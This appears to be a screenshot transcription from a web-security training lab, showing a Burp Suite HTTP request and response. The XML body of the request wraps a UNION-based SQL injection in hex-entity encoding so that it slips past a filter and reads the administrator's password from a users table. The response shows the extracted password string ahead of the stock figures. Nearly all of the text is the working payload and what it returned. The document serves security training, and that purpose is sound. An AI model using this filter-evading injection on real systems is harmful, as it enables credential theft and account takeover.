 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ae700eb03a8659e80f012be005e00a1.web-security-academy.net
3 Cookie: session=V6mY8UNjb9io5EsnTFKui6AgKgrQ34pe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae700eb03a8659e80f012be005e00a1.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 208
11 Origin: https://0ae700eb03a8659e80f012be005e00a1.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
<@hex_entities>
3  union select password from users where username='administrator'-- -
19 <@/hex_entities>
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 50
5
6 j3p7mzzczxw9fsrhm28p
7 405 units
8 131 units
9 608 units